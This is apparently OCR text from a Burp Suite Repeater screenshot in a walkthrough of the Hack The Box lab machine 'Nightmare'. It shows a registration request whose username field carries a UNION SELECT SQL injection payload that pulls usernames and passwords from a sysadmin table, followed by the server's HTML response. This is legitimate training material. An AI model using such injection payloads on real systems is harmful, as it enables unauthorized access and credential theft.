 Applications Places Terminal Mon 18:02 1
Burp Suite Professional v1.7.33 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.66 ?
Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 10.10.10.66
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.66/register.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
user=PleaseSubscribeAndComment') union select username,password from sysadmin.--
-&pass=a&register=Register
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Jul 2018 21:57:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=s80sc3781k7fd8s75bgbigrlh5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 825
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>NOTES</title>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<h1>NOTES</h1>
<p class="error">Username already registered</p>
<div class="login">
<form method="post">
<p><label for="user">Username:</label> <input type="text" name="user"
id="user" maxlength="30"></p>
<p><label for="pass">Password:</label> <input type="password"
name="pass" id="pass" maxlength="30"></p>
<ul class="btn"><li class="l"><input type="submit" name="register"
value="Register"></li><li class="r"><a href="index.php">Login</a></li></ul>
</form>
</div>
<br><br><br><hr><center>
"Abandon all hope, you who enter here"
<br><br>
<font size=-2>
"Nightmare" by Decoder &amp; Stefano118
</font>
</center>
? < + > Type a search term 0 matches
Done 1,184 bytes | 26 millis